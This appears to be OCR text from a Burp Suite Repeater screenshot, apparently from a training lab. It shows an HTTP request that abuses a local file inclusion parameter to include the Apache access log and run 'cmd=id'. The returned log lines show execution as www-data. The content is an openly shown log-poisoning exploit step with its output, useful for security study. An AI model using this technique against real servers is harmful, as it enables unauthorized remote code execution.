 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://83.136.251.52:36154 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
2 Host: 83.136.251.52:36154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=5caq11cg484u1l0sja55h118sj
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0"
80 10.30.18.151 - - [04/Jun/2025:08:56:47 +0100]
"GET / HTTP/1.1" 200 1429 "-" "WhatWeb/0.5.5"
81 10.30.18.151 - - [04/Jun/2025:08:58:24 +0100]
"GET
/index.php?language=/var/log/apache2/access.lo
g HTTP/1.1" 200 1781 "-" "Mozilla/5.0 (Windows
NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0"
82 10.30.18.151 - - [04/Jun/2025:08:59:08 +0100]
"GET
/index.php?language=/var/log/apache2/access.lo
g HTTP/1.1" 200 1797 "-" "uid=33(www-data)
gid=33(www-data) groups=33(www-data)
83 "
84 10.30.18.151 - - [04/Jun/2025:09:00:28 +0100]
"GET
/index.php?language=/var/log/apache2/access.lo
g?cmd=id HTTP/1.1" 200 1193 "-" "Mozilla/5.0
(Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0"
Inspector
Selection 53 (0x35)
Selected text
uid=33(www-data) gid=33(www-data) gr
oups=33(www-data)
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 10
Inspector
Notes